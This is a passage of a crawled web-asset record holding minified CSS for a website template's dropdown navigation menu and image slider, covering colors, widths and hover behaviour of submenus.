none}#jm-allpage .header-ms a.readmore{display: none}}@media (max-width: 767px){.djslider a.readmore{display: none}}@media (max-width: 480px){.djslider .slide-text,.djslider .navigation-container-custom{display: none}}

--- FILE ---
content_type: text/css
request_url: https://byronbayvision.com/templates/jm-internet/css/djmenu.17.css
body_size: 2356
content:
.dj-main{margin: 0;position: relative;z-index: 500;display: block;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.dj-main li.dj-up{position: relative;display: block;float: left;background: none;font-family: Roboto, sans-serif}.dj-main li a.dj-up_a{display: block;float: left;text-align: center;cursor: pointer;position: relative;font-size: 16px;color: #fff}.dj-main li a.dj-up_a > span{float: left;display: block;padding: 0 25px}.dj-main li a.dj-up_a span span.image-title{display: block}.dj-main li a.dj-up_a span img{display: block;margin: 0 auto}.dj-main li:hover a.dj-up_a,.dj-main li.hover a.dj-up_a,.dj-main li.active a.dj-up_a{color: #008ed6}.dj-main li.separator > a{cursor: default}.dj-main li:hover,.dj-main li.hover{position: relative;z-index: 200}.dj-main li:hover ul.dj-submenu,.dj-main li.hover ul.dj-submenu{left: 0;top: 100%;width: 240px;height: auto;z-index: 300;visibility: visible;border-left: 1px solid transparent;border-right: 1px solid transparent}.dj-main li:hover ul.dj-submenu li,.dj-main li.hover ul.dj-submenu li{display: block;position: relative;float: left;width: 240px;margin: 0;padding: 1px 0 0}.dj-main li:hover ul.dj-submenu li a,.dj-main li.hover ul.dj-submenu li a{display: block;width: 190px;padding: 10px 25px;text-decoration: none;font-size: 16px;color: #fff;background: #000}.dj-main li.dj-up > ul.dj-submenu{border-top: 20px solid transparent}.dj-main ul.dj-submenu li a.dj-more:after{content: '+';margin-left: 5px}.dj-main li ul.dj-submenu li > a.active,.dj-main li:hover ul.dj-submenu li a:hover,.dj-main li.hover ul.dj-submenu li a:hover{color: #008ed6}.dj-main li:hover ul.dj-submenu li a.dj-more-active,.dj-main li.hover ul.dj-submenu li a.dj-more-active{color: #008ed6}.dj-main li:hover ul.dj-submenu li a.dj-more-active:hover,.dj-main li.hover ul.dj-submenu li a.dj-more-active:hover{color: #008ed6}.dj-main li:hover li:hover > ul,.dj-main li.hover li.hover > ul{left: 240px;top: 0;width: 240px;z-index: 400;height: auto;visibility: visible;border-left: 1px solid transparent;border-right: 1px solid transparent}.dj-main li ul,.dj-main li:hover > ul ul,.dj-main li.hover > ul ul{position: absolute;top: -9999px;width: 0;height: 0;margin: 0;visibility: hidden}select.dj-select{font-size: 16px;padding: 4px 6px;height: 30px;max-width: 100%;margin: 0;float: right}